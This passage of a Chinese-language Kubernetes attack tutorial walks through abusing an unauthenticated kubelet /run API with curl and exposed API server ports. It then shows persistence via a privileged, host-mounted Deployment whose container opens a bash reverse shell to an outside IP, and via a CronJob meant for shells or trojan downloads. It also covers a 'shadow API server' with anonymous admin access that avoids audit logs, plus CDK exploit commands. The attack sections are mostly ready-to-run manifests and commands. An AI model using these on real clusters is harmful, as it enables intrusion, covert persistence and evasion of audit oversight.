
其中的 run API,可以执行命令(前提是我们知道其中的podNamespace、podID、containerName)。比如,我们使用curl,在命名空间 kube-system, pod名为kube-proxy-psych,名为 kube-proxy的容器内执行 id 命令
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15[root@vul-test-1f70d199e ~]# curl -k -v -H "Content-Type: application/x-www-form-urlencoded" -X POST https://NODE_IP:10250/run/kube-system/kube-proxy-psych/kube-proxy -d "cmd=id"
> POST /run/kube-system/kube-proxy-psych/kube-proxy HTTP/1.1
> User-Agent: curl/7.29.0
> Host: SERVER_IP:10250
> Accept: */*
> Content-Type: application/x-www-form-urlencoded
> Content-Length: 6
>
* upload completely sent off: 6 out of 6 bytes
< HTTP/1.1 200 OK
< Content-Type: application/json
< Date: Mon, 28 Jun 2021 03:25:02 GMT
< Content-Length: 39
<
uid=0(root) gid=0(root) groups=0(root)可以看到成功利用该 接口执行命令
相关的漏洞利用工具:https://github.com/cyberark/kubeletctl
API Server 未授权
k8s的 Master 节点上会暴露 kube-apiserver,默认情况下会开启以下两个 HTTP 端口:
A:Localhost Port
- HTTP服务
- 主机访问受保护
- 在 HTTP 中没有认证和授权检查
- 默认端口 8080,修改标识
–insecure-port - 默认 IP 是本地主机,修改标识
—-insecure-bind-address
访问:http://ip:port 来检测
B:Secure Port
- HTTPS 服务。使用基于策略的授权方式
- 认证方式,令牌文件或者客户端证书
- 默认端口 6443,修改标识
—secure-port - 默认 IP 是首个非本地主机的网络接口,修改标识
—bind-address - 设置证书和秘钥的标识,
–tls-cert-file,–tls-private-key-file
以上两个端口主要存在以下两类安全风险:
- 开发者使用 8080 端口并将其暴露在公网上,攻击者就可以通过该端口的API直接对集群下发指令
- 运维人员将 “
system:anonymous“ 用户绑定到 “cluster-admin“ 用户组,使匿名用户可以通过6443 端口以管理员权限向集群内部下发指令
基于组件 - 权限维持
Deployment 特性
如果创建容器时启用了DaemonSets、Deployments那么便可以使容器和子容器即使被清理掉了也可以恢复,攻击者可利用这个特性实现持久化。原理如下:
ReplicationController(RC):ReplicationController确保在任何时候都有特定数量的Pod副本处于运行状态。
而官方推荐使用 RS 和 Deployment来代替 RC,其中 Deployment 主要职责就是保证Pod的数量和健康。也就是说当其中一个 由 Deployment 创建的 Pod 损坏或被删除,会自动重新拉起一各 pod,达到一定权限维持的效果。
复现
创建 deployment.yaml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35#dep.yaml
apiVersion: apps/v1
kind: Deployment #确保在任何时候都有特定数量的Pod副本处于运行状态
metadata:
name: nginx-deploy
labels:
k8s-app: nginx-demo
spec:
replicas: 3 #指定Pod副本数量
selector:
matchLabels:
app: nginx
template:
metadata:
labels:
app: nginx
spec:
hostNetwork: true
hostPID: true
containers:
- name: nginx
image: nginx:1.7.9
imagePullPolicy: IfNotPresent
command: ["bash"] #反弹Shell
args: ["-c", "bash -i >& /dev/tcp/192.168.17.164/4444 0>&1"]
securityContext:
privileged: true #特权模式
volumeMounts:
- mountPath: /host
name: host-root
volumes:
- name: host-root
hostPath:
path: /
type: Directory创建后门 pod
1
2#创建
kubectl create -f dep.yaml就可以发现成功反弹,要销毁这个pod,直接删除 pod 无效,可以删除源 yaml 文件,或者删除deployment
1
2
3
4# 删除 yaml 文件
kubectl delete -f dep.yaml
# 删除 deployment
kubectl delete deployment <deployment-name>
K8S CronJob
Kubernetes 的 CronJob 是一种资源,它允许你按照预定的时间表运行任务。这些任务是在一个或多个 Pod 中自动执行的,并且它们可以是一次性的或重复的。CronJob 类似于 Unix 系统中的 cron,但它提供了 Kubernetes 集群的集成和扩展能力。
因此我们像写 Linux 计划任务做权限维持一样写 CronJob
复现
创建 cron.yaml 文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19apiVersion: batch/v1beta1
kind: CronJob #使用CronJob对象
metadata:
name: hello
spec:
schedule: "*/1 * * * *" #每分钟执行一次
jobTemplate:
spec:
template:
spec:
containers:
- name: hello
image: alpine
imagePullPolicy: IfNotPresent
command:
- /bin/bash
- -c
- #反弹Shell或者下载并执行木马
restartPolicy: OnFailure部署 pod
1
kubectl apply -f cron.yaml
或者 使用 cdk
1
cdk run k8s-cronjob (default|anonymous|<service-account-token-path>) (min|hour|day|<cron-expr>) <image> <args>
查看
1
2
3
4
5# 查看
kubectl get cronjob
# 删除
kubectl delete cronjob <cronjob-name>
Shadow API 利用
Shadow API Server 攻击技术涉及在 Kubernetes 集群中创建一个虚假的 API 服务器,以欺骗 Kubernetes 节点和服务,从而允许攻击者实施中间人攻击或数据拦截。这种攻击方式利用了 Kubernetes 架构中的信任和验证机制。
思路是创建一个具有API Server功能的Pod,后续命令通过新的”Shadow API Server”下发,新的API Server创建时可以开放更大权限,并放弃采集审计日志,且不影响原有API-Server功能,日志不会被原有API-Server记录,从而达到隐蔽性和持久控制目的
复现
查看我们 kube-system 命名空间下的 kube-apiserver 信息
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143# root @ VM-8-4-debian in ~ [16:19:53]
$ kubectl get pods -n kube-system
NAME READY STATUS RESTARTS AGE
coredns-66f779496c-2shvn 1/1 Running 1 (18h ago) 53d
coredns-66f779496c-r44sn 1/1 Running 2 (18h ago) 53d
etcd-vm-8-4-debian 1/1 Running 1 (18h ago) 53d
kube-apiserver-vm-8-4-debian 1/1 Running 1 (18h ago) 53d
kube-controller-manager-vm-8-4-debian 1/1 Running 1 (18h ago) 53d
kube-proxy-kfwrm 1/1 Running 1 (18h ago) 53d
kube-scheduler-vm-8-4-debian 1/1 Running 1 (18h ago) 53d
# root @ VM-8-4-debian in ~ [16:20:03]
$ kubectl get pods -n kube-system kube-apiserver-vm-8-4-debian -o yaml
apiVersion: v1
kind: Pod
metadata:
annotations:
kubeadm.kubernetes.io/kube-apiserver.advertise-address.endpoint: 10.0.8.4:6443
kubernetes.io/config.hash: c6f9xxx1ba1
kubernetes.io/config.mirror: c6f9exxx1ba1
kubernetes.io/config.seen: "2024-03-14T22:08:13.215982725+08:00"
kubernetes.io/config.source: file
creationTimestamp: "2024-03-14T14:08:27Z"
labels:
component: kube-apiserver
tier: control-plane
name: kube-apiserver-vm-8-4-debian
namespace: kube-system
ownerReferences:
- apiVersion: v1
controller: true
kind: Node
name: vm-8-4-debian
uid: 97214d25-xxx-f7fb3ebdc166
resourceVersion: "5945399"
uid: 5497e934-xxx-686db363aa50
spec:
containers:
- command:
- kube-apiserver
- --advertise-address=10.0.8.4
- --allow-privileged=true
- --authorization-mode=Node,RBAC
- --client-ca-file=/etc/kubernetes/pki/ca.crt
···
- --secure-port=6443
···
image: registry.aliyuncs.com/google_containers/kube-apiserver:v1.28.2
imagePullPolicy: IfNotPresent
livenessProbe:
failureThreshold: 8
httpGet:
host: 10.0.8.4
path: /livez
port: 6443
scheme: HTTPS
initialDelaySeconds: 10
periodSeconds: 10
successThreshold: 1
timeoutSeconds: 15
name: kube-apiserver
readinessProbe:
failureThreshold: 3
httpGet:
host: 10.0.8.4
path: /readyz
port: 6443
scheme: HTTPS
periodSeconds: 1
successThreshold: 1
timeoutSeconds: 15
resources:
requests:
cpu: 250m
startupProbe:
failureThreshold: 24
httpGet:
host: 10.0.8.4
path: /livez
port: 6443
scheme: HTTPS
initialDelaySeconds: 10
periodSeconds: 10
successThreshold: 1
timeoutSeconds: 15
terminationMessagePath: /dev/termination-log
terminationMessagePolicy: File
volumeMounts:
- mountPath: /etc/ssl/certs
name: ca-certs
readOnly: true
dnsPolicy: ClusterFirst
enableServiceLinks: true
hostNetwork: true
nodeName: vm-8-4-debian
preemptionPolicy: PreemptLowerPriority
priority: 2000001000
priorityClassName: system-node-critical
restartPolicy: Always
schedulerName: default-scheduler
securityContext:
seccompProfile:
type: RuntimeDefault
terminationGracePeriodSeconds: 30
tolerations:
- effect: NoExecute
operator: Exists
volumes:
- hostPath:
path: /etc/ssl/certs
type: DirectoryOrCreate
name: ca-certs
status:
conditions:
- lastProbeTime: null
lastTransitionTime: "2024-03-14T14:12:22Z"
status: "True"
type: Initialized
containerStatuses:
- containerID: docker://cac2867xxxd31
image: registry.aliyuncs.com/google_containers/kube-apiserver:v1.28.2
imageID: docker-pullable://registry.aliyuncs.com/google_containers/kube-apiserver@sha256:6f3xxx703d70
lastState:
terminated:
containerID: docker://25fxxx24b
exitCode: 137
finishedAt: "2024-05-06T14:10:55Z"
reason: Error
startedAt: "2024-03-14T14:08:14Z"
name: kube-apiserver
ready: true
restartCount: 1
started: true
state:
running:
startedAt: "2024-05-06T14:11:51Z"
hostIP: 10.0.8.4
phase: Running
podIP: 10.0.8.4
podIPs:
- ip: 10.0.8.4
qosClass: Burstable
startTime: "2024-03-14T14:12:22Z"复制该文件并做出修改创建我们自己的 shadow api-server
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16#更新配置
--allow-privileged=true
--insecure-port=50001
--insecure-bind-address=0.0.0.0
--secure-port=50001
--anonymous-auth=true
--authorization-mode=AlwaysAllow
#删除子项
status
metadata.selfLink
metadata.uid
metadata.annotations
metadata.resourceVersion
metadata.creationTimestamp
spec.tolerations创建 pod
1
kubectl create -f api.yaml
在浏览器中可实现未授权访问(50001端口)
然后使用 kubectl 进行未授权命令执行
1
kubectl -s <http://10.0.8.4:50001> get nodes
也可以使用 cdk
在 pod 中使用 CDK 寻找脆弱点
1
cdk evaluate
发现当前Pod内置 Service account 具有高权限,接下来使用EXP部署 Shadow API Server
1
cdk run k8s-shadow-apiserver default
基于网络策略和访问控制
网络策略、访问机制
网络策略
Kubernetes 服务(Services)
为了使Pod易于发现和访问,Kubernetes 提供了一种称为“服务(Service)”的抽象,它定义了如何访问一组特定的Pod。主要类型的服务包括:
- ClusterIP : 默认的Service类型,它给服务在内部IP上分配一个虚拟IP(VIP),只能从集群内部访问。
- NodePort : 通过将服务暴露在每个节点的特定端口上,使得服务可以从集群外部通过
<NodeIP>:<NodePort>访问。 - LoadBalancer : 通过云提供商的负载均衡器,服务可以从外部互联网访问。它通常结合了 NodePort 和一个外部负载均衡器的功能。
- ExternalName : 通过返回一个名字,它可以作为服务的别名,通常用于服务发现。
内部网络
- Flannel默认使用10.244.0.0/16网络
- Calico默认使用192.168.0.0/16网络
访问机制
Kubernetes 的访问控制主要基于以下几个组件和概念:
API Server:Kubernetes API Server 是集群中所有操作和管理任务的中心节点。用户、内部组件和外部应用程序都通过 API Server 来交互。
认证(Authentication)
:
- 基于证书的认证:客户端证书可以用来在 Kubernetes 中进行身份验证。每个证书代表一个用户或一个服务账户。
- 静态 Token 和基本认证:API Server 可以配置文件来存储静态用户列表和密码或 token。
- 外部认证提供者:如 OIDC (OpenID Connect), LDAP, SAML 等。
- Service Accounts:为在 Kubernetes 内运行的 Pod 提供自动化的 API 访问方式。
授权(Authorization)
:
- RBAC(Role-Based Access Control):基于角色的访问控制,通过定义角色(Role)和角色绑定(RoleBinding)来控制谁可以访问 Kubernetes 资源。
- ABAC(Attribute-Based Access Control):基于属性的访问控制,可以为每个用户或组定义复杂的策略。
- Webhook:调用外部 REST 服务来决定用户是否可以执行操作。
准入控制(Admission Controllers)
:
- 准入控制器是在资源请求达到 API Server 并通过认证和授权后,但在对象被存储之前运行的插件。
- 它们可以修改或拒绝请求,常见的有:Namespace 生命周期管理、资源配额、Pod 安全策略等。
其中任何一步出现问题,都可能出现攻击者身份伪造、未授权、甚至直接接管机器的情况发生。实战过程中关键的是信息搜集查找薄弱点,推荐工具 CDK 😍(neargle 非常大偶像)
具体一些网络配策略和访问机制,可以再消化一下 k8slanparty 🪅,里面几乎都是源于这两个出的 case